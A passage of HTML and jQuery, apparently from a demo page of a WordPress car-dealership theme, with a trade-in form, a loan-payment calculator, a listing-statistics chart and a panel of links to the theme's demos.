								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="get-car-calculator" tabindex="-1" role="dialog" aria-labelledby="myModalLabelCalc">
	<div class="modal-calculator">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="motors-icons-steering_wheel"></i>

					<h3 class="modal-title" id="myModalLabelCalc">
						Calculate Payment					</h3>

					<div class="test-drive-car-name">
						Ford Mustang 2015					</div>

					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">

										<div class="stm_auto_loan_calculator">
						<div class="title">
							<i class="motors-icons-calculator"></i>
							<h5>Financing calculator</h5>
						</div>
						<div class="row">
							<div class="col-md-12">

								<!--Amount-->
								<div class="form-group">
									<div class="labeled">
										Vehicle price										<span class="orange">($)</span>
									</div>
									<input type="text" class="numbersOnly vehicle_price" value="29000"/>
								</div>

								<div class="row">
									<div class="col-md-6 col-sm-6">
										<!--Interest rate-->
										<div class="form-group md-mg-rt">
											<div class="labeled">
												Interest rate												<span class="orange">(%)</span>
											</div>
											<input type="text" class="numbersOnly interest_rate" value="3" />
										</div>
									</div>
									<div class="col-md-6 col-sm-6">
										<!--Period-->
										<div class="form-group md-mg-lt">
											<div class="labeled">
												Period												<span class="orange">(month)</span>
											</div>
											<input type="text" class="numbersOnly period_month" value="24"/>
										</div>
									</div>
								</div>

								<!--Down Payment-->
								<div class="form-group">
									<div class="labeled">Down Payment <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly down_payment" value="2000"/>
								</div>

								<a href="#" class="stm-button button-sm calculate_loan_payment dp-in">Calculate</a>

								<div class="calculator-alert alert alert-danger">

								</div>

							</div>

							<!--Results-->
							<div class="col-md-12">
								<div class="stm_calculator_results">
									<div class="stm-calc-results-inner">
										<div class="stm-calc-label">Monthly Payment</div>
										<div class="monthly_payment h5"></div>

										<div class="stm-calc-label">Total Interest Payment</div>
										<div class="total_interest_payment h5"></div>

										<div class="stm-calc-label">Total Amount to Pay</div>
										<div class="total_amount_to_pay h5"></div>
									</div>
								</div>
							</div>
						</div>
					</div>

					<script type="text/javascript">
						(function ($) {
							"use strict";

							$(document).ready(function () {
								var vehicle_price;
								var interest_rate;
								var down_payment;
								var period_month;

								var stmCurrency = "$";
								var stmPriceDel = " ";
								var stmCurrencyPos = "left";

								$('.calculate_loan_payment').on('click', function (e) {
									e.preventDefault();

									//Useful vars
									var current_calculator = $(this).closest('.stm_auto_loan_calculator');

									var calculator_alert = current_calculator.find('.calculator-alert');
									//First of all hide alert
									calculator_alert.removeClass('visible-alert');

									//4 values for calculating
									vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

									interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
									interest_rate = interest_rate / 1200;

									down_payment = parseFloat(current_calculator.find('input.down_payment').val());

									period_month = parseFloat(current_calculator.find('input.period_month').val());

									//Help vars

									var validation_errors = true;

									var monthly_payment = 0;
									var total_interest_payment = 0;
									var total_amount_to_pay = 0;

									//Check if not nan
									if (isNaN(vehicle_price)) {
										calculator_alert.text("Please fill Vehicle Price field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(interest_rate)) {
										calculator_alert.text("Please fill Interest Rate field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(period_month)) {
										calculator_alert.text("Please fill Period field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(down_payment)) {
										calculator_alert.text("Please fill Down Payment field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (down_payment > vehicle_price) {
										//Check if down payment is not bigger than vehicle price
										calculator_alert.text("Down payment can not be more than vehicle price");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else {
										validation_errors = false;
									}

									if (!validation_errors) {
										var interest_rate_unused = interest_rate;
										var mathPow = Math.pow(1 + interest_rate, period_month);

										if(interest_rate == 0) {
											interest_rate_unused = 1;
										}

										monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
										var monthly_payment_div = (mathPow - 1);
										if(monthly_payment_div == 0) {
											monthly_payment_div = 1;
										}

										monthly_payment = monthly_payment/monthly_payment_div;
										monthly_payment = monthly_payment.toFixed(2);

										total_amount_to_pay = down_payment + (monthly_payment*period_month);
										total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

										total_interest_payment = total_amount_to_pay - vehicle_price;
										total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

										current_calculator.find('.stm_calculator_results').slideDown();
										current_calculator.find('.monthly_payment').text( monthly_payment );
										current_calculator.find('.total_interest_payment').text( total_interest_payment );
										current_calculator.find('.total_amount_to_pay').text( total_amount_to_pay );
									} else {
										current_calculator.find('.stm_calculator_results').slideUp();
										current_calculator.find('.monthly_payment').text('');
										current_calculator.find('.total_interest_payment').text('');
										current_calculator.find('.total_amount_to_pay').text('');
									}
								})

								$(".numbersOnly").on("keypress keyup blur", function (event) {
									//this.value = this.value.replace(/[^0-9\.]/g,'');
									$(this).val($(this).val().replace(/[^0-9\.]/g, ''));
									if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
										event.preventDefault();
									}

									if ($(this).val() != '') {
										$(this).closest('.form-group').removeClass('has-error');
									}
								});
							});

						})(jQuery);
					</script>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal" id="statistics-modal" tabindex="-1" role="dialog" aria-labelledby="stmStatisticsModal">
	<div id="statistics-modal-wrap">
		<div class="modal-dialog modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-body">
					<div class="close-statistics-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
					<p class="statistics-modal-title">
						<span class="bold">
							Listing statistics for:						</span>
						<span id="statistics-listing-title"></span>
					</p>
					<hr>
					<div class="navigator">
						<div class="row">
							<div class="col-md-4">
								<select name="statistics-period" id="statistics-period" class="form-control">
									<option value="week">Last week</option>
									<option value="month">Last 30 days</option>
								</select>
							</div>
							<div class="col-md-8">
								<ul class="statistics-type">
									<li class="listing_views" id="view-toggler">
										<i class="far fa-circle view-circle"></i>
										Listing views									</li>
									<li class="phone_reveals" id="phone-toggler">
										<i class="far fa-circle phone-circle"></i>
										Phone number views									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="chart">
						<canvas id="listingsChart"></canvas>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<style>
	.select2-container.statistics-period .select2-search.select2-search--dropdown.select2-search--hide {
		display: none !important;
	}

	.select2-container.statistics-period .select2-dropdown {
		margin-top: 30px !important;
	}

	.select2-container.statistics-period {
		z-index: 2000;
	}
</style>

<script>
	(function ($) {
		$(document).ready(function () {

			// currently selected
			let stat_listing_id = '';

			// hide/show modal
			$('.listing_stats_wrap > div').on('click touchend', function () {

				var type = $(this).data('type');

				// disable both toggles
				$('ul.statistics-type li').addClass('off');

				if (type == 'phone') {
					$('ul.statistics-type li.phone_reveals').removeClass('off');
				} else {
					$('ul.statistics-type li.listing_views').removeClass('off');
				}

				$('#statistics-modal').modal('show');

				if (typeof $(this).data('id') !== 'undefined') {
					stat_listing_id = $(this).data('id');
					build_stat_chart(stat_listing_id);
				}

				$('#statistics-listing-title').html($(this).data('title'));
			});

			// toggle view and phone stat types
			$('ul.statistics-type li').on('click', function () {
				if ($(this).hasClass('off')) {
					$(this).removeClass('off');
				} else {
					$(this).addClass('off');
				}

				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// toggle between statistics periods - week vs month
			$('#statistics-period').on('change', function () {
				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// build initial empty chart
			var config = {
				type: 'line',
				data: {
					labels: [],
					tooltipDates: [],
					datasets: [
						{
							label: 'Listing views',
							backgroundColor: 'rgba(18, 128, 223,0.7)',
							borderColor: 'rgba(18, 128, 223,0.7)',
							data: [],
							pointBackgroundColor: 'rgba(18, 128, 223,0.7)',
						},
						{
							label: 'Phone views',
							backgroundColor: 'rgb(22, 203, 100, 0.4)',
							borderColor: 'rgb(22, 203, 100)',
							data: [],
							pointBackgroundColor: 'rgb(22, 203, 100)'
						}
					]
				},
				options: {
					'plugins': {
						'legend': {
							'display': false,
						},
						'tooltip': {
							titleAlign: 'center',
							yAlign: 'bottom',
							titleFont: {
								weight: 'normal'
							},
							callbacks: {
								title: function (tooltipItem, data) {
									return tooltipItem[0].chart.config.data.tooltipDates[tooltipItem[0].dataIndex]
								}
							},
							titleColor: '#fff',
							usePointStyle: true,
							displayColors: true,
							boxWidth: 8,
							boxHeight: 8,
						}
					},
					'elements': {
						'line': {
							'fill': true,
							'borderWidth': 1.5,
						},
						'point': {
							'borderWidth': 4,
						}
					},
					scale: {
						ticks: {
							precision: 0
						}
					},
					scales: {
						y: {
							min: 0
						}
					},
				}
			};

			listingsChart = new Chart(
				document.getElementById('listingsChart'),
				config
			);

			// get stat data for all owner listings
			var stat_data = {"4183":{"2025-12-18":{"phone":0,"view":0,"day_name":"Thursday","day_number":"18","tooltip_date":"December 18, 2025"},"2025-12-19":{"phone":0,"view":0,"day_name":"Friday","day_number":"19","tooltip_date":"December 19, 2025"},"2025-12-20":{"phone":0,"view":0,"day_name":"Saturday","day_number":"20","tooltip_date":"December 20, 2025"},"2025-12-21":{"phone":0,"view":0,"day_name":"Sunday","day_number":"21","tooltip_date":"December 21, 2025"},"2025-12-22":{"phone":0,"view":0,"day_name":"Monday","day_number":"22","tooltip_date":"December 22, 2025"},"2025-12-23":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"23","tooltip_date":"December 23, 2025"},"2025-12-24":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"24","tooltip_date":"December 24, 2025"},"2025-12-25":{"phone":0,"view":0,"day_name":"Thursday","day_number":"25","tooltip_date":"December 25, 2025"},"2025-12-26":{"phone":0,"view":0,"day_name":"Friday","day_number":"26","tooltip_date":"December 26, 2025"},"2025-12-27":{"phone":0,"view":0,"day_name":"Saturday","day_number":"27","tooltip_date":"December 27, 2025"},"2025-12-28":{"phone":0,"view":0,"day_name":"Sunday","day_number":"28","tooltip_date":"December 28, 2025"},"2025-12-29":{"phone":0,"view":0,"day_name":"Monday","day_number":"29","tooltip_date":"December 29, 2025"},"2025-12-30":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"30","tooltip_date":"December 30, 2025"},"2025-12-31":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"31","tooltip_date":"December 31, 2025"},"2026-01-01":{"phone":0,"view":0,"day_name":"Thursday","day_number":"01","tooltip_date":"January 1, 2026"},"2026-01-02":{"phone":0,"view":0,"day_name":"Friday","day_number":"02","tooltip_date":"January 2, 2026"},"2026-01-03":{"phone":0,"view":0,"day_name":"Saturday","day_number":"03","tooltip_date":"January 3, 2026"},"2026-01-04":{"phone":0,"view":0,"day_name":"Sunday","day_number":"04","tooltip_date":"January 4, 2026"},"2026-01-05":{"phone":0,"view":0,"day_name":"Monday","day_number":"05","tooltip_date":"January 5, 2026"},"2026-01-06":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"06","tooltip_date":"January 6, 2026"},"2026-01-07":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"07","tooltip_date":"January 7, 2026"},"2026-01-08":{"phone":0,"view":0,"day_name":"Thursday","day_number":"08","tooltip_date":"January 8, 2026"},"2026-01-09":{"phone":0,"view":"2","day_name":"Friday","day_number":"09","tooltip_date":"January 9, 2026"},"2026-01-10":{"phone":0,"view":"1","day_name":"Saturday","day_number":"10","tooltip_date":"January 10, 2026"},"2026-01-11":{"phone":0,"view":"1","day_name":"Sunday","day_number":"11","tooltip_date":"January 11, 2026"},"2026-01-12":{"phone":0,"view":"1","day_name":"Monday","day_number":"12","tooltip_date":"January 12, 2026"},"2026-01-13":{"phone":0,"view":"1","day_name":"Tuesday","day_number":"13","tooltip_date":"January 13, 2026"},"2026-01-14":{"phone":0,"view":"1","day_name":"Wednesday","day_number":"14","tooltip_date":"January 14, 2026"},"2026-01-15":{"phone":0,"view":"1","day_name":"Thursday","day_number":"15","tooltip_date":"January 15, 2026"},"2026-01-16":{"phone":0,"view":"2","day_name":"Friday","day_number":"16","tooltip_date":"January 16, 2026"},"2026-01-17":{"phone":0,"view":0,"day_name":"Saturday","day_number":"17","tooltip_date":"January 17, 2026"}}};

			// build stat data according to the current selection
			function build_stat_chart(id) {
				if (typeof stat_data === 'undefined' || stat_data.length == 0) return;

				// remove old data
				listingsChart.data.labels = [];
				listingsChart.data.tooltipDates = [];
				listingsChart.data.datasets[0].data = [];
				listingsChart.data.datasets[1].data = [];

				// build data
				if ($('#statistics-period').val() == 'week') {
					// get last week data
					var seven_days = Object.keys(stat_data[id]).slice(-7).map(key => ({[key]: stat_data[id][key]}));
					for (var key in seven_days) {
						for (var date in seven_days[key]) {
							listingsChart.data.labels.push(seven_days[key][date].day_name);
							listingsChart.data.tooltipDates.push(seven_days[key][date].tooltip_date);

							if (!$('#view-toggler').hasClass('off')) {
								listingsChart.data.datasets[0].data.push(seven_days[key][date].view);
							}

							if (!$('#phone-toggler').hasClass('off')) {
								listingsChart.data.datasets[1].data.push(seven_days[key][date].phone);
							}
						}
					}
				} else {
					// get last month labels
					Object.values(stat_data[id]).forEach(val => {
						listingsChart.data.labels.push(val.day_number);
						listingsChart.data.tooltipDates.push(val.tooltip_date);

						if (!$('#view-toggler').hasClass('off')) {
							listingsChart.data.datasets[0].data.push(val.view);
						}

						if (!$('#phone-toggler').hasClass('off')) {
							listingsChart.data.datasets[1].data.push(val.phone);
						}
					});
				}

				// show new result
				listingsChart.update();

			}

		});

	})(jQuery);
</script>
	<script>
		var mmAjaxUrl = '/wp-admin/admin-ajax.php';
	</script>
	<div class="stm_theme_demos">

	<a id="motors-mobile-app-ico-wrap" href="https://motors.stylemixthemes.com/app/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-mobile"></i>
		<span>Motors App</span>
	</a>

    <div class="stm_theme_demos__icon" id="qr-codes">
        <i class="fmi fmi-qr"></i>
        <span style="width: 260px;">Click to show mobile version</span>
    </div>

	<a id="crypterio-support" href="https://stylemixthemes.com/manuals/motors/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-docs"></i>
		<span style="width: 160px;">Documentation</span>
	</a>

    <a id="crypterio-buy"
       href="https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes%26license%3Dregular%26open_purchase_for_item_id%3D13987211%26purchasable%3Dsource"
       target="_blank" class="stm_theme_demos__icon">
        <i class="fmi fmi-cart"></i>
        <span>Buy <span class="stm_price_api">$0</span></span>
    </a>

	<div class="stm_theme_demos__icon last-clickable" id="crypterio-demos">
		<i class="fmi fmi-demos"></i>
		<span>Demos</span>
	</div>

    <div class="stm_theme_demos__icon stm_theme_demos__icon--toggle">
        <i><span></span></i>
    </div>
    
<div class="stm_theme_demos__popup" id="qr_popup">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>Scan QR to view mobile version</h3>
			<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/img/qr-codes/car_dealer.png" width="300px" alt="qr code"/>
		</div>
	</div>
</div>
<div class="stm_theme_demos__popup" id="demo_popups">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>MOTORS DEMOS</h3>
			<p></p>
			<div class="demos-list">
															<a href="https://motors.stylemixthemes.com/elementor-dealer-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-1.jpg?v=1.2" width="350" height="280" alt="Elementor Dealership One" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Dealership One								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-2.jpg?v=1.2" width="350" height="280" alt="Elementor Classified Listing" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Classified Listing								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-rent-a-car/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-3.jpg?v=1.2" width="350" height="280" alt="Elementor Rent a Car Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Rent a Car Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/ev-dealership/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-21.jpg?v=1.2" width="350" height="280" alt="Electric Vehicle Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Electric Vehicle Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-three/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-10.jpg?v=1.2" width="350" height="280" alt="Classified Listing Three" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Three								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-8.jpg?v=1.2" width="350" height="280" alt="Car Dealership Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Dealership Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-four/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-12.jpg?v=1.2" width="350" height="280" alt="Classified Listing Four" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Four								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-five/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-16.jpg?v=1.2" width="350" height="280" alt="Classified Ads (with different types)" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Ads (with different types)								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/rental-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-14.jpg?v=1.2" width="350" height="280" alt="Rent a Car Service Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Rent a Car Service Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/motorcycles/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-4.jpg?v=1.2" width="350" height="280" alt="Motorcycles Dealers" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Motorcycles Dealers								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-9.jpg?v=1.2" width="350" height="280" alt="Classified Listing Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/equipment/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-15.jpg?v=1.2" width="350" height="280" alt="Equipment" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Equipment								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/aircrafts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-13.jpg?v=1.2" width="350" height="280" alt="Aircrafts" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Aircrafts								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/car-repair-service/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-6.jpg?v=1.2" width="350" height="280" alt="Car Repair Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Repair Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/boats/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-5.jpg?v=1.2" width="350" height="280" alt="Boats Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Boats Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/magazine/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-7.jpg?v=1.2" width="350" height="280" alt="Car Magazine" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Magazine								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/auto-parts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-11.jpg?v=1.2" width="350" height="280" alt="Auto Parts Shop" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Auto Parts Shop								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-one-rtl/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-27.jpg?v=1.2" width="350" height="280" alt="RTL Car Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									RTL Car Dealership								</h4>
							</div>
											</a>
												</div>
		</div>
	</div>
</div>

</div>


<script type="text/javascript">
    jQuery('document').ready(function () {
        var $ = jQuery;
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('.stm_price_api').text(r.themes.motors.price);
            }
        });


        $('#crypterio-demos').on('click', function () {
            $('#demo_popups').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__close').on('click', function () {
            $('.stm_theme_demos__popup').removeClass('opened');
            $('body').removeClass('fancy-lock');
        });

        $('#qr-codes').on('click', function () {
            $('#qr_popup').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__icon--toggle').on('click', function(){
            $(this).closest('.stm_theme_demos').toggleClass('expand');
        });

		$('body').on('click', function(){
			if (!$('.stm_theme_demos:hover').length) {
				$('.stm_theme_demos').removeClass('expand');
			}
		});
    });
</script>
		<script>
            var stm_security_nonce = 'd02d40609d';
            var stm_motors_current_ajax_url = 'https://motors.stylemixstage.com/listings/ford-mustang-2016-turbo/';
            var resetAllTxt = 'Reset All';
            var prevText = 'Previous';
            var nextText = 'Next';
            var is_rental = 'false';
            var file_type = 'file type noimg';
            var file_size = 'file size big';
            var max_img_quant = 'max imgs 3';
            var currentLocale = 'en';
            var noFoundSelect2 = 'No results found';
            var stm_login_to_see_plans = 'Please, log in to view your available plans';
            var compare_init_object = {"listings":[]};
            var ajax_url = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var cc_prefix = 'stm1_compare_';
		</script>
